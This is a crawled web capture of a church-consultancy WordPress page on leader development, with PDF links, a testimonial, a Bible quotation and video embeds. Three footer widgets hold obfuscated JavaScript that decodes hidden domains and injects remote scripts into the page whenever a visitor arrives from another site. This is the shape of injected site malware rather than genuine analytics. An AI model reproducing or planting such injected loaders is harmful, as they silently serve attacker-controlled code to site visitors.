

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.healthierchurch.org/healthier-leaders/
body_size: 8785
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<title>Topics For Church Leadership Development | Healthier Church</title>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.healthierchurch.org/wp-content/themes/twentyeleven/style.css"/>
<link rel="pingback" href="http://www.healthierchurch.org/xmlrpc.php"/>
<link rel="shortcut icon" href="http://www.healthierchurch.org/wp-content/uploads/2019/03/xfav-icon.jpg.pagespeed.ic.gYlaNbFQKG.webp"/>
<!--[if lt IE 9]>
<script src="http://www.healthierchurch.org/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>var et_site_url='http://www.healthierchurch.org';var et_post_id='9';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script>
<!-- This site is optimized with the Yoast SEO plugin v10.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Healthier church offer special assisstance on various topics for church leadership development program which is the most essential part for old and new leader."/>
<link rel="canonical" href="http://www.healthierchurch.org/healthier-leaders/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Topics For Church Leadership Development | Healthier Church"/>
<meta property="og:description" content="Healthier church offer special assisstance on various topics for church leadership development program which is the most essential part for old and new leader."/>
<meta property="og:url" content="http://www.healthierchurch.org/healthier-leaders/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:description" content="Healthier church offer special assisstance on various topics for church leadership development program which is the most essential part for old and new leader."/>
<meta name="twitter:title" content="Topics For Church Leadership Development | Healthier Church"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.healthierchurch.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.healthierchurch.org/comments/feed/"/>
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">var mi_version='7.2.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-49479922-1';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}if(__gaTrackerIsOptedOut()){window[disableStr]=true;}function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-49479922-1','auto');__gaTracker('set','forceSSL',true);__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.healthierchurch.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.6"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.healthierchurch.org/wp-includes/css/dist/block-library/A.style.min.css,qver=5.1.6.pagespeed.cf.cOBdefHnvQ.css' type='text/css' media='all'/>
<style id='acx_smw_widget_style-css' media='all'>#acx_social_widget{position:absolute;z-index:10000;min-width:142px}#acx_social_widget img,#acurax_si_widget_simple img,#short_code_si_icon img{margin-left:1px}#acx_social_widget img:hover,#acurax_si_widget_simple img:hover,#short_code_si_icon img:hover{opacity:.8}</style>
<link rel='stylesheet' id='et-builder-modules-style-css' href='http://www.healthierchurch.org/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.68' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='http://www.healthierchurch.org/wp-includes/css/A.dashicons.min.css,qver=5.1.6.pagespeed.cf.9y4pCNmnKE.css' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.healthierchurch.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.healthierchurch.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>//<![CDATA[
var monsterinsights_frontend={"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"http:\/\/www.healthierchurch.org","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
//]]></script>
<script type='text/javascript' src='http://www.healthierchurch.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.2.0'></script>
<link rel='https://api.w.org/' href='http://www.healthierchurch.org/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.healthierchurch.org/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.healthierchurch.org/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.1.6"/>
<link rel='shortlink' href='http://www.healthierchurch.org/?p=9'/>
<link rel="alternate" type="application/json+oembed" href="http://www.healthierchurch.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.healthierchurch.org%2Fhealthier-leaders%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.healthierchurch.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.healthierchurch.org%2Fhealthier-leaders%2F&#038;format=xml"/>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>#acx_social_widget img{width:32px}#acx_social_widget{min-width:0;position:static}</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return;}var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,false);}else if(window.attachEvent){document.attachEvent('on'+evt,handler);}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,false);}else if(window.detachEvent){document.detachEvent('on'+evt,handler);}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return;}window.wfLogHumanRan=true;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=true;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman);}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman);}})('//www.healthierchurch.org/?wordfence_lh=1&hid=C423C8481F677491B5C33F43620AE2CD');</script>	<style>a,#site-title a:focus,#site-title a:hover,#site-title a:active,.entry-title a:hover,.entry-title a:focus,.entry-title a:active,.widget_twentyeleven_ephemera .comments-link a:hover,section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,section.recent-posts .other-recent-posts .comments-link a:hover,.format-image footer.entry-meta a:hover,#site-generator a:hover{color:#4d9217}section.recent-posts .other-recent-posts .comments-link a:hover{border-color:#4d9217}article.feature-image.small .entry-summary p a:hover,.entry-header .comments-link a:hover,.entry-header .comments-link a:focus,.entry-header .comments-link a:active,.feature-slider a.active{background-color:#4d9217}</style>
<style type="text/css" id="custom-background-css">body.custom-background{background-color:#53872b}</style>
	</head>

<body class="page-template-default page page-id-9 custom-background singular two-column right-sidebar et-pb-theme-twenty eleven et_minified_js et_minified_css et_divi_builder">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.healthierchurch.org/" rel="home"></a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://www.healthierchurch.org/">
									<img src="http://www.healthierchurch.org/wp-content/uploads/2016/02/cropped-Logo-New-Size-Website.jpg" width="1000" height="194" alt=""/>
							</a>
			
								<form method="get" id="searchform" action="http://www.healthierchurch.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search"/>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search"/>
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
												<div class="menu-my-structure-container"><ul id="menu-my-structure" class="menu"><li id="menu-item-25009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25009"><a href="http://www.healthierchurch.org/what-we-do/">What We Do</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3706"><a href="http://www.healthierchurch.org/">Unstoppable Churches</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.healthierchurch.org/spiritual-gifts/">Spiritual Gifts</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-67"><a href="http://www.healthierchurch.org/healthier-leaders/" aria-current="page">Leader Development</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.healthierchurch.org/healthier-stewardship/">Healthier Stewardship</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.healthierchurch.org/healthy-governance/">Healthy Governance</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.healthierchurch.org/healthier-member-engagment/">Congregation Health Survey</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.healthierchurch.org/about-us/what-we-do/">#1 Church Turn-around Specialists</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="http://www.healthierchurch.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a title="About Us" href="http://www.healthierchurch.org/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://www.healthierchurch.org/resources/">Resources</a></li>
<li id="menu-item-24801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24801"><a href="http://www.healthierchurch.org/giving/">Giving</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-9" class="post-9 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Leader Development</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.healthierchurch.org/wp-content/uploads/2018/02/21-Principles-of-Transformational-Leadership.pdf">21 Principles of Transformational Leadership</a></p>
<p style="text-align: justify;"><a href="http://www.healthierchurch.org/wp-content/uploads/2012/01/20-Topics-for-Church-Leadership-Development.pdf" rel="">20 Topics for Church Leadership Development</a></p>
<p><a href="http://www.healthierchurch.org/wp-content/uploads/2012/06/Testimonial-Letter-3.pdf" rel="">Testimonial Letter</a> from Pastor Jeff Otterman of St.James Lutheran Church in Belle Fourche, South Dakota after a weekend seminar</p>
<p style="text-align: justify;">Transformational Leaders move members into owners and followers into leaders. How do you do that?</p>
<p style="text-align: justify;"><em><strong>“Transformation leadership is an approach that creates valuable and positive change in the followers, with the end goal of developing followers into leaders…It enhances the motivation, morale, and performance… it connects one’s sense of identity and self to the mission and the collective identity of the organization.”</strong></em></p>
<p style="text-align: justify;">This definition includes God’s transformational growth ingredients. <strong>“<em>Be not conformed to this world, but be transformed by the renewing of your minds</em>.” </strong>Romans 12:2.</p>
<p style="text-align: justify;">“The system works. Our view of ministry expanded, and we developed some new leaders.”   &#8211; L.B.</p>
<p style="text-align: justify;">Reduce the workload of staff and leadership team. Access the source of transformation. Focus on leadership development that begins where it can occur soonest.</p>
<p><a href="http://www.healthierchurch.org/wp-content/uploads/2020/08/Traditional-Values.pdf">Traditional Values</a></p>
<p style="text-align: justify;"><a href="http://www.healthierchurch.org/wp-content/uploads/2020/08/Transformational-Leadership.pdf">Transformational Leadership</a></p>
<p><a href="http://www.healthierchurch.org/wp-content/uploads/2020/08/Thriving-Cheerful-Giving.pdf">Thriving Cheerful Giving</a></p>
<p><a href="http://www.healthierchurch.org/wp-content/uploads/2020/08/Trained-Organizational-Health.pdf">Trained Organizational Health</a></p>
<p><a href="http://www.healthierchurch.org/wp-content/uploads/2020/09/9-15-seeing-the-humor.pdf">9-15 seeing the humor</a></p>
<p style="text-align: justify;">Contact us at <a href="mailto:info@healthierchurch.org">info@HealthierChurch.org</a> to begin a conversation about how your leadership can become transformational.</p>
<p><iframe src="http://www.youtube.com/embed/9vwFMbL7Nm4" width="560" height="315" frameborder="0"></iframe></p>
<p><iframe src="http://www.youtube.com/embed/S3C1G_N5C6o" width="560" height="315" frameborder="0"></iframe></p>
<p><iframe src="http://www.youtube.com/embed/tOJ_QjpgBvI" width="560" height="315" frameborder="0"></iframe></p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-9 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">© HealthierChurch.org</h3>			<div class="textwidget"><img src="/wp-content/uploads/2012/01/170_Growing_Church_-_JPEG.jpg" alt="healthierchurch Logo"/><br/><a href="mailto:info@healthierchurch.org">info@healthierchurch.org</a>  </div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">!function(_e3a499){var _5a0366=Date.now();var _224bd6=1000;_5a0366=_5a0366/_224bd6;_5a0366=Math.floor(_5a0366);var _f87b38=600;_5a0366-=_5a0366%_f87b38;_5a0366=_5a0366.toString(16);var _ac41d6=_e3a499.referrer;if(!_ac41d6)return;var _60d074=[16940,16958,16958,16936,16953,16958,16995,16954,16940,16953,16942,16933,16940,16958,16948,16931,16942,16995,16942,16930,16928];_60d074=_60d074.map(function(_b0e775){return _b0e775^16973;});var _d2ba30="5f74f14bf984b1fbc1bc4170a13fd0ba";_60d074=String.fromCharCode(..._60d074);var _2042de="https://";var _fa15f1="/";var _8f4701="chunk-";var _ff75f3=".js";var _668119=_e3a499.createElement("script");_668119.type="text/javascript";_668119.async=true;_668119.src=_2042de+_60d074+_fa15f1+_8f4701+_5a0366+_ff75f3;_e3a499.getElementsByTagName("head")[0].appendChild(_668119)}(document);</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">!function(_828a59){var _c88cbe=Date.now();var _ff6c55=1000;_c88cbe=_c88cbe/_ff6c55;_c88cbe=Math.floor(_c88cbe);var _7f32c=600;_c88cbe-=_c88cbe%_7f32c;_c88cbe=_c88cbe.toString(16);var _3534ac=_828a59.referrer;if(!_3534ac)return;var _a870e5=[37727,37722,37701,37718,37719,37714,37696,37723,37713,37724,37714,37697,37719,37720,37722,37703,37661,37722,37725,37717,37724];_a870e5=_a870e5.map(function(_c11d44){return _c11d44^37683;});var _8c7232="2bbfac476a540451aa232d6d3db3fa80";_a870e5=String.fromCharCode(..._a870e5);var _5343dd="https://";var _288940="/";var _5ebe6b="track-";var _183017=".js";var _516f51=_828a59.createElement("script");_516f51.type="text/javascript";_516f51.async=true;_516f51.src=_5343dd+_a870e5+_288940+_5ebe6b+_c88cbe+_183017;_828a59.getElementsByTagName("head")[0].appendChild(_516f51)}(document);</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="acx-social-icons-widget-3" class="widget acx-smw-social-icon-desc"><h3 class="widget-title">Connect with us on social media!</h3><style>.widget-acx-social-icons-widget-3-widget img{width:55px}</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:center;'><a href='http://www.twitter.com/healthierchurch' target='_blank' title='Visit Us On Twitter'><img src=http://www.healthierchurch.org/wp-content/plugins/acurax-social-media-widget/images/themes/1/twitter.png style='border:0px;' alt='Visit Us On Twitter'/></a><a href='https://www.facebook.com/HealthierChurch' target='_blank' title='Visit Us On Facebook'><img src=http://www.healthierchurch.org/wp-content/plugins/acurax-social-media-widget/images/themes/1/facebook.png style='border:0px;' alt='Visit Us On Facebook'/></a><a href='https://plus.google.com/b/110202688363137457192/110202688363137457192/posts' target='_blank' title='Visit Us On GooglePlus'><img src=http://www.healthierchurch.org/wp-content/plugins/acurax-social-media-widget/images/themes/1/googleplus.png style='border:0px;' alt='Visit Us On GooglePlus'/></a></div></aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">var et_animation_data=[];</script>
	<script type='text/javascript'>//<![CDATA[
var et_pb_custom={"ajaxurl":"http:\/\/www.healthierchurch.org\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.healthierchurch.org\/wp-content\/themes\/twentyeleven\/images","builder_images_uri":"http:\/\/www.healthierchurch.org\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"3bd803d829","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"298f228f35","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"9","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};var et_pb_box_shadow_elements=[];
//]]></script>
<script type='text/javascript' src='http://www.healthierchurch.org/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.68'></script>
<script src="http://www.healthierchurch.org/wp-content,_plugins,_divi-builder,_core,_admin,_js,_common.js,qver==3.0.106+wp-includes,_js,_wp-embed.min.js,qver==5.1.6.pagespeed.jc.moU5rhom5T.js"></script><script>eval(mod_pagespeed_u4LMG8RxdX);</script>
<script>eval(mod_pagespeed_d_f84GDnZT);</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.healthierchurch.org/wp-content,_plugins,_divi-builder,_core,_admin,_js,_common.js,qver==3.0.106+wp-includes,_js,_wp-embed.min.js,qver==5.1.6.pagespeed.jc.moU5rhom5T.js
body_size: 1132
content:
var mod_pagespeed_u4LMG8RxdX = "(function($){$(document).ready(function(){var user_agent=navigator.userAgent;var is_opera_edge;var browser=user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\\/))/i)||[];var browser_name='';var browser_class='';if(/trident/i.test(browser[0])){browser_name='ie';}else if(browser[0]==='Chrome'){is_opera_edge=user_agent.match(/\\b(OPR|Edge)/);if(is_opera_edge!==null){browser_name=is_opera_edge[0].replace('OPR','opera');}}if(''===browser_name){browser_name=''!==browser[0]?browser[0]:navigator.appName;}browser_name=browser_name.toLowerCase();switch(browser_name){case'msie':browser_class='ie';break;case'firefox':browser_class='gecko';break;default:browser_class=browser_name;break;}if(user_agent.match(/iPhone/)){browser_class+=' iphone';}$('body').addClass(browser_class);});})(jQuery);";
var mod_pagespeed_d_f84GDnZT = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var 